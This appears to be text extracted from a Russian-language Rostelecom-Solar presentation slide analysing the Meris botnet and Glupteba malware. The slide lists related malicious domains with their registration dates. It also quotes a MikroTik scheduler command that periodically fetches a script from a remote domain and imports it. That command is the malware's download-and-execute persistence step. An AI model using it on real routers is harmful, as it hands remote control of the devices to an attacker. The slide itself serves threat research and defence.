 Meris и Glupteba
• Glupteba – worm, RAT, miner, downloader
• Есть связь по доменам и создаваемым
задачам
• Регистрация cosmosentry[.]com
позволила получить контроль
над 45 000 устройств
Домен Whois - дата регистрации Задачи в конфигах Наличие в модулях Glupteba
massgames.space 2019-11-03T19:26:11.602Z +
portgame.website 2019-11-03T20:05:22.0Z +
specialword.xyz 2019-11-03T20:23:07.0Z +
widechanges.best 2019-11-03T20:42:42.0Z +
weirdgames.info 2019-11-03T20:53:49Z +
globalmoby.xyz 2019-11-03T21:17:18Z +
gamedate.xyz 2020-02-03T17:50:58.0Z + +
cloudsond.me 2020-02-03T18:14:44Z + +
spacewb.tech 2020-02-03T18:31:32.0Z + +
myfrance.xyz 2020-02-03T18:46:31Z + +
bestony.club 2020-02-03T19:36:40Z + +
strtbiz.site 2020-02-03T20:54:31.18Z + +
zancetom.com 2020-10-09T13:55:04Z + +
motinkon.com 2020-10-19T13:13:42Z + +
tryphptoday.com 2021-06-10T18:52:03Z +
/system scheduler add name="U6" interval=10m on-event="/tool
fetch url=http://<domain>/poll/<GUID> mode=http dst-path=7wmp0b4s.rsc\r\n/import 7wmp0b4s.rsc" policy=<policy>
5
Ростелеком
Солар